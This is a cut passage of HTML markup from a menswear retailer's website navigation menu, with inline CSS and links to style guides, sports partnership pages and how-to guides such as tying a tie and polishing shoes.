<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7012096636 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7012096636 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7012096636 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7012096636 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7012096636) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7012096636 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5401848102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5401848102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5401848102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5401848102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-5401848102 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9927424386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9927424386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9927424386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9927424386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html"
       class="navigationLink-9927424386 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5873162057 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5873162057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5873162057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5873162057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-5873162057 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3366139703 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3366139703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3366139703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3366139703 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-3366139703 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1776860930 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1776860930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1776860930 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1776860930 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-our-partnerships.html"
       class="navigationLink-1776860930 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9875573869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9875573869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9875573869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9875573869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/stuart-broad.html"
       class="navigationLink-9875573869 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6527411976 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6527411976 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6527411976 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6527411976 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-6527411976 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6625279351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6625279351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6625279351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6625279351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-6625279351 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1207581511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1207581511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1207581511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1207581511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-1207581511 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9513439284 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9513439284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9513439284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9513439284 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-9513439284 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7966891307 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7966891307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7966891307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7966891307 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-7966891307 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4353808066 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4353808066 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4353808066 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4353808066 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4353808066) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4353808066 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1931433705 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1931433705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1931433705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1931433705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-1931433705 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1913434405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1913434405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1913434405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1913434405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-1913434405 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3437315420 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3437315420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3437315420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3437315420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-3437315420 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1903904585 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1903904585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1903904585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1903904585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-1903904585 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4386057559 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4386057559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4386057559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4386057559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-4386057559 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3639553892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3639553892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3639553892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3639553892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/anthony-volpe-looks.html"
       class="navigationLink-3639553892 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7188100132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7188100132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7188100132 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7188100132 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-7188100132 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7297680000 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7297680000 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7297680000 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7297680000 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7297680000) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7297680000 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3485313663 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3485313663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3485313663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3485313663 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-3485313663 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9345296300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9345296300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9345296300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9345296300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-9345296300 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2857123483 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2857123483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2857123483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2857123483 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-2857123483 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3404140898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3404140898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3404140898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3404140898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-3404140898 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1257846270 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1257846270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1257846270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1257846270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-1257846270 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3145017503 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3145017503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3145017503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3145017503 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-3145017503 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7098235446 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7098235446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7098235446 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7098235446 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-7098235446 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
